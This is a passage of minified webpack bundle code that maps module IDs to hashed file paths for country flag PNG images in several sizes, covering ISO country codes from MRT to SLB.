strict";e.exports=t.p+"MRT_20x13-90d379f937cce6fad254.png"},425251:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x21-3af01bbbd56b039b32d4.png"},587114:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_48x32-1ac1c38b25a634d3b564.png"},444732:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x43-e223422712695b677746.png"},471956:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_96x64-66b741c2b936feede256.png"},56037:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86-091664528e6a4ff217a5.png"},680290:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_20x13-bd231885cac043f2417b.png"},335342:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x21-2eba1036d4cdbb9298aa.png"},948935:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_48x32-a560c190e59bfc7cefb8.png"},607009:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x43-ff8cdd6056cfc705c19a.png"},568953:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_96x64-9b48d0430fcb9af7aa0c.png"},513731:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86-28b549c570a83f08ca8c.png"},482124:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_20x13-18e4494642f674a79cc5.png"},621244:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x21-1fa350c917efb9fde951.png"},320577:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_48x32-311d720af357106d06aa.png"},984995:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x43-ecac684ee457f2a486b5.png"},778939:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_96x64-e68949ddb45ab825effc.png"},342380:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86-b497d194fe338321a641.png"},460789:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_20x13-195acaf8c93b23d30301.png"},61305:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x21-ef5a4e7da7bc0aecb0fe.png"},464068:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_48x32-97f173e13edece31614f.png"},202342:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x43-f8f951021aa25e9b3c00.png"},412446:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_96x64-bb8dd93e2414d8b929b8.png"},694496:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86-351e95155a2c4227ace5.png"},195481:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_20x13-2697b817b1714be35cc2.png"},438573:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x21-bc208aefb069f5c4f3ac.png"},750112:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_48x32-c8612018fd9e56bf8e48.png"},923282:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x43-5eb878a39b8d83d510d8.png"},735786:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_96x64-9244fedd213a7587c0d2.png"},869304:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86-e074769e3aad97ca5889.png"},863489:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_20x13-2b02b803ace1433a4a97.png"},879349:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x21-c4018fd0ad535081c374.png"},878136:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_48x32-755aac98bcbcad4f57a2.png"},184346:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x43-5b6f63f5b7bbd6b8c4bc.png"},455746:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_96x64-2bdad57cfd3456e9a783.png"},571901:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86-ac2f83cf16596d6c94bc.png"},946666:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_20x13-21576402554aa57caab9.png"},115830:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x21-a673623b51f197891d26.png"},537087:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_48x32-b3123f873a146dff42e5.png"},476841:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x43-ca36a52e7d0df8266ab8.png"},987377:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_96x64-f3c7478df4a63ff479b2.png"},445559:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86-5280f8fc00c41d0c69aa.png"},868272:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_20x13-70005cd8662904c42d99.png"},670960:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x21-531f1fd3d4bcdce5ade7.png"},841357:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_48x32-012d8bb1c82a44e5a061.png"},279311:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x43-a727813d4528a7800305.png"},305799:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_96x64-21fd5d6e029a567e0d4b.png"},451370:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86-4fb4383cc6d5cd4f8ed3.png"},440303:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_20x13-0836cde71bda18e1acfa.png"},307231:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x21-544db195e4d6e20b7460.png"},791774:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_48x32-81a7a4a526b697219045.png"},115376:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x43-1140d34881d3f7cbcc7d.png"},143416:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_96x64-d8ba4eedb01acb6fc4fd.png"},24898:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86-36e5ea51af23ce608293.png"},198007:(e,s,t)=>{"use strict";e.exports=t.p+"NER_20x13-7dc0efe24189735d407b.png"},672391:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x21-9a7915628c1c4b88c1a4.png"},557494:(e,s,t)=>{"use strict";e.exports=t.p+"NER_48x32-bf481f0e4c44da1d4607.png"},91e3:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x43-2820c86a89785bfe4e58.png"},925840:(e,s,t)=>{"use strict";e.exports=t.p+"NER_96x64-46517c84226054c47121.png"},763762:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86-5f8370afb0f7c3f532e4.png"},130855:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_20x13-597e8e80387c8f03ef81.png"},469047:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x21-45ab2c83b88e98008e12.png"},380326:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_48x32-20225af83b367847aebd.png"},103272:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x43-e7562c3263c402649808.png"},675904:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_96x64-e21ce799681c6eaf0b79.png"},805285:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86-89da26aa0abb55a0e1b0.png"},523362:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_20x13-14e6b2fada721e47c610.png"},662062:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x21-f34770db657fce24c61d.png"},792007:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_48x32-e445e57881f1ce48a2ff.png"},450081:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x43-0cdae6c0b589c5de8ab4.png"},412025:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_96x64-4b6f64ffd55523076fad.png"},722129:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86-f0d905e57dcf44a49389.png"},804270:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_20x13-e8a73e0834348863dc17.png"},280730:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x21-d1f4275b1cb1d4e8596e.png"},655339:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_48x32-15bbd34fabdf81f1a27f.png"},293:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x43-2e98847cdddbca6da421.png"},279917:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_96x64-5d8311014a24d78b8d63.png"},595095:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86-8261857d4bba1aff4af0.png"},799824:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_20x13-ba2b9e612d20f269b9c0.png"},266e3:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x21-b0fe3e167b3b3eb9fda5.png"},799085:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_48x32-96e4da5b54fc23235850.png"},753391:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x43-4e972569de1d0a38fc0b.png"},883431:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_96x64-b4f7b12567bc55e84c84.png"},475341:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86-78ca11041af93289d28c.png"},991162:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_20x13-65feee40d1df72a3c815.png"},761286:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x21-c62ab9f33a9dbc439658.png"},549839:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_48x32-2c795ed8a71d291cebf5.png"},450425:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x43-a1f5ab19b65a7f01f0be.png"},498625:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_96x64-3655b950f5b313a7628f.png"},498212:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86-4a03aa2148edf084bf51.png"},82621:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_20x13-a85bc5904c576906d333.png"},563969:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x21-19c719644072aeada918.png"},451932:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_48x32-196adfb2f204ffe18d68.png"},502894:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x43-e90fba72d37331cce56d.png"},910326:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_96x64-2f526562eec45b9fd8a5.png"},288673:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86-d9c7ce8729045b51691f.png"},903870:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_20x13-20e7493f9e221d458e3d.png"},141866:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x21-f56719b349fc12553656.png"},260539:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_48x32-054792ca8da13dfe6694.png"},552629:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x43-212221380aa0fed23b75.png"},617341:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_96x64-a81d57ad7bfd5d50407c.png"},671044:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86-fe7c68d3131f8c3d978f.png"},104413:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_20x13-633e5ba665440eb0be0f.png"},908513:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x21-3f11ff813dc45f99eb52.png"},42108:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_48x32-b24f988e528c617f25e0.png"},407566:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x43-86471659082e85771823.png"},132566:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_96x64-3284d77ca8471bf6cd39.png"},444151:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86-ce2bf3a78716161c14a8.png"},259760:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_20x13-12b533efcebb315fad79.png"},62448:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x21-d558131c8b7e13f145ce.png"},232845:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_48x32-3d98a459d694657b9b14.png"},670799:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x43-e5d3af67e7c12831fd6f.png"},697287:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_96x64-9a6ae3a77928c0809344.png"},110277:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86-01b8fe630b83b36655a5.png"},850050:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_20x13-c9ab241c77cac27a9a50.png"},312334:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x21-66778acfad596bd9edba.png"},246823:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_48x32-f083f9be3112a5e5d3a1.png"},602561:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x43-83bb92fc130a219d37d8.png"},620505:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_96x64-946825365774bc01b219.png"},592531:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86-387cfd32b271e5a533d2.png"},941660:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_20x13-281114da9ff0668f51f1.png"},113036:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x21-e7dd1fa5ed3d4b22640a.png"},498577:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_48x32-03262ff04351801dcc7b.png"},790451:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x43-f8920d0ff7598d2d5755.png"},478987:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_96x64-a19e35a7cc9564392512.png"},853740:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86-ed695635530f82b77be9.png"},109557:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_20x13-3e8b9990b08a44b51559.png"},557049:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x21-45e6b4c5c5abc684a0b9.png"},147012:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_48x32-4ea7fc4d7df403c5b787.png"},52134:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x43-d8db12ebf3b8472d85bb.png"},95390:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_96x64-a7f1e8025def5812251c.png"},41010:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86-2bcbfbc43357659de61d.png"},819239:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_20x13-e83bd8b9cab1c6910285.png"},852983:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x21-fbdcde81cc1dbec92cc6.png"},280614:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_48x32-c3850bdbcf031c28b149.png"},791656:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x43-15d98e83645f650ea106.png"},646912:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_96x64-457e85d9df10ca6235c2.png"},100940:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86-c5b5dcea96482c88a06b.png"},594069:(e,s,t)=>{"use strict";e.exports=t.p+"PER_20x13-fa88457dfc021fe7807c.png"},274905:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x21-fd9ab86837ff5f63404c.png"},278436:(e,s,t)=>{"use strict";e.exports=t.p+"PER_48x32-acc7249d694e2b0f910f.png"},683718:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x43-0e5a4eb6d38c70092654.png"},625214:(e,s,t)=>{"use strict";e.exports=t.p+"PER_96x64-951e5bde1303631bc03c.png"},25383:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86-9bd2d1292ba610241821.png"},230624:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_20x13-ace62389fef56212bbae.png"},716512:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x21-8fc1efc0b2b6d2b5a3d6.png"},894141:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_48x32-ac275eff0e32f096803a.png"},573823:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x43-88f4c0ace835db510992.png"},480951:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_96x64-5eafc3054bc10ceae4c3.png"},600934:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86-85cebb7052d940beab4b.png"},964331:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_20x13-c308ae2cdf4116e56bb6.png"},419771:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x21-566f2add29c3ca542c11.png"},9778:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_48x32-dfe0444e4496b05049a3.png"},658772:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x43-6601bd68e5265e75013f.png"},705820:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_96x64-ee8ba11105b824ea9790.png"},904484:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86-14e0c5b2cea16da5ec2c.png"},823869:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_20x13-106155e894cb9df74109.png"},728513:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x21-55ccf2c3f5717ca43e3d.png"},534684:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_48x32-3c79737062dc407d504b.png"},373742:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x43-c8461a294ede96503838.png"},900406:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_96x64-dce73a2fae7e343330c4.png"},365272:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86-f3d0d8731b9f0095bf4b.png"},89697:(e,s,t)=>{"use strict";e.exports=t.p+"POL_20x13-816547a61601421aadb6.png"},290005:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x21-3002855772280fc98f03.png"},81048:(e,s,t)=>{"use strict";e.exports=t.p+"POL_48x32-06c2d355a84948d0802e.png"},342394:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x43-d1abb62feea3b6bf0211.png"},214050:(e,s,t)=>{"use strict";e.exports=t.p+"POL_96x64-3d17dae82c3e21d98685.png"},594546:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86-8cb1f755d66e769e4f4f.png"},434151:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_20x13-322fa0cc4595994f4513.png"},772343:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x21-8fd38affe3ecf202d7ff.png"},683622:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_48x32-c4d8f9da265833b9c6f3.png"},406568:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x43-85e9db399d92099f6892.png"},979200:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_96x64-a953a255a3ecffb4bea6.png"},739924:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86-c3546cdd5e27a8112613.png"},473389:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_20x13-25292dc826aba73aed5f.png"},169649:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x21-223b369d7ca97da55a4e.png"},8140:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_48x32-72170a084456600a4c7b.png"},736414:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x43-e691a8e3957105c42fa3.png"},172774:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_96x64-157d45709d804b5de979.png"},529961:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86-96638f966ac5515e1c1f.png"},791382:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_20x13-9b8ebd0cbbd4f2525d24.png"},62626:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x21-4f852f670fc3fa6a4b7f.png"},205923:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_48x32-80a3006f003a0aea972f.png"},58989:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x43-78c63b7d4b28633f5729.png"},258597:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_96x64-b87c5a125ec399897bb5.png"},539010:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86-fe4b3da4c60f3bc1b1c8.png"},274935:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_20x13-0e2efc42af386d8b8e6e.png"},477063:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x21-80f0dfd1960989b52c3c.png"},481398:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_48x32-d883ce651462ab13cfcd.png"},155576:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x43-cd71980803faf8be9a9b.png"},460240:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_96x64-20eb664f04027c7c692b.png"},845567:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86-b833f0640cdb8d863d85.png"},309064:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_20x13-13e4f7243b2c81b12b1c.png"},327144:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x21-72cc8a38fc4340c28aa2.png"},625333:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_48x32-ad5dd73ca8085bbc3ab5.png"},58087:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x43-720ae39d73b54fae48eb.png"},561775:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_96x64-2d10ceaf3515e7950ac2.png"},858012:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86-03abd955546134c32fdb.png"},306213:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_20x13-5baa350077b59837d3bb.png"},214249:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x21-be50aeeea52e199ce0e9.png"},368500:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_48x32-a362768f08461d66ae2b.png"},347926:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x43-5628e68aa9cadb1ad2e0.png"},781710:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_96x64-6ff04b03e316b1a6bdd2.png"},416713:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86-ed9ff263a55bf413c25b.png"},65014:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_20x13-58fe32eb4bc2a234ddd9.png"},555394:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x21-55a584e24e5a826b6167.png"},125635:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_48x32-6102db700d8e9017c97d.png"},359501:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x43-8815c58bcfd27c144cce.png"},279237:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_96x64-71c1d2ce6128ef57e8df.png"},513287:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86-727775adc4c0966d5c7a.png"},526656:(e,s,t)=>{"use strict";e.exports=t.p+"REU_20x13-c134a566bfb7eb4b3e44.png"},752640:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x21-33ed276bd315ef5d40c9.png"},558301:(e,s,t)=>{"use strict";e.exports=t.p+"REU_48x32-838e0ddf0ba9412f853d.png"},40991:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x43-56aed095f0425d39f3f0.png"},3927:(e,s,t)=>{"use strict";e.exports=t.p+"REU_96x64-9fb8526670d7ea6feb79.png"},363741:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86-e5eb2635be48a82940c5.png"},207882:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_20x13-7dee23892efb1ee30ded.png"},688342:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x21-f393dfd04127d6aa7ee7.png"},93023:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_48x32-1a18c1fd5496ba2c13b2.png"},558153:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x43-7c48fcd83bd1d95b94da.png"},344977:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_96x64-5d85d35d77ad61c15a52.png"},800833:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86-4bccdd9ffd8d3fdaff71.png"},148190:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_20x13-30aba02093f690633d81.png"},974026:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x21-e5b2c7f7f83e96e78913.png"},354715:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_48x32-cb8e92246a5565c36773.png"},800085:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x43-09c3cba529ffc1340020.png"},854685:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_96x64-110d4cefe94e22ed500d.png"},847321:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86-21aeb51cd023330eeea3.png"},607878:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_20x13-86b0f2278baad1506ae6.png"},413074:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x21-506b245753724ff7dd67.png"},602131:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_48x32-a0b7bd3be4425648fe7f.png"},963677:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x43-dabe94a18eb26f9c004e.png"},992981:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_96x64-4657e91ab8287cc93640.png"},882220:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86-f691e0fa78de64da276d.png"},180853:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_20x13-05f4e64230241b6a902f.png"},628345:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x21-dbd41f9a5c4531b32d5c.png"},734660:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_48x32-823b4aaf5f25f55f00ef.png"},639782:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x43-016800ceb4b79f7ff6ce.png"},166686:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_96x64-379ed3644b8f93aaa8ea.png"},238800:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86-dbe40335ccde1e7c99f7.png"},256585:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_20x13-7e44f670de159501029d.png"},592221:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x21-a493cb7bd71e268216eb.png"},996176:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_48x32-6cd94de3467753aeea56.png"},27074:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x43-235e724b3945fa164f52.png"},318874:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_96x64-f3a7b4f584421a897ebf.png"},444617:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86-8a69b36696fc5284f3f1.png"},806070:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_20x13-d9b73feaed57333b3b82.png"},812802:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x21-9a5ba68dfaed4147266b.png"},383043:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_48x32-e21a4133493c38b7494e.png"},616909:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x43-61994c0716d7bdf69f67.png"},536645:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_96x64-d7021f17bdd3345a3d39.png"},464609:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86-de15dd5a000d92a6927e.png"},604542:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_20x13-1a0396c7d5eecc07cdd3.png"},54442:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x21-c94c583569307aa1ac66.png"},771259:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_48x32-85a6e20774b217203f7a.png"},393973:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x43-da05742fa2c76c70fb29.png"},424509:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_96x64-6b3b4af287759ae90f75.png"},796728:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86-f5154deb045700f4ab26.png"},363649:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_20x13-22557e389d7d4ec275d5.png"},379509:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x21-599fc4068933d1f21708.png"},378296:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_48x32-015fe7f32939c7162330.png"},684506:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x43-466408bb5b3fbe0ab06b.png"},439554:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_96x64-2c5f08c19b8ee3b19332.png"},787244:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86-a1e6f4c6fb11a5473ecd.png"},84085:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_20x13-f021a2856b25ecca3de1.png"},200953:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x21-cdbd5a05be35b6a9656b.png"},87364:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_48x32-cea4ceaf9bf245ebc69a.png"},825638:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x43-67f30bd089ccbfaf4b84.png"},35742:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_96x64-e1fbbc88d04103520041.png"},589943:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86-0a0123ecef23db6fe0d5.png"},885872:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_20x13-f96532416aa7a2690cfc.png"},688560:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x21-fcf77f242dfc61dd909b.png"},858957:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_48x32-865f4bd4b0b2b2510cb8.png"},296911:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x43-e27158ee72eb101fb224.png"},323399:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_96x64-a5dd53e546060c3ad2bf.png"},682588:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86-66dadf8bb29b23f7dc17.png"},133797:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_20x13-5e442c57e718a31ec8c5.png"},605801:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x21-1b4c3b10eeba1345575d.png"},492532:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_48x32-efa54f900d753d905861.png"},141334:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x43-454de51037eb97a2a71d.png"},482446:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_96x64-6271b5ea9845c84c0fbc.png"},809769:(e,s,t)=>{"use 